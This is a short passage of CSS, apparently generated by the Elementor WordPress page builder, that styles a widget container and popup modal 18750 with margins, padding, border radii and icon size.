.elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-66b034e8{--icon-size:17px;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}#elementor-popup-modal-18750 .dialog-widget-content{border-radius:18px 18px 18px 18px;margin:0px 0px 0px -35px;}}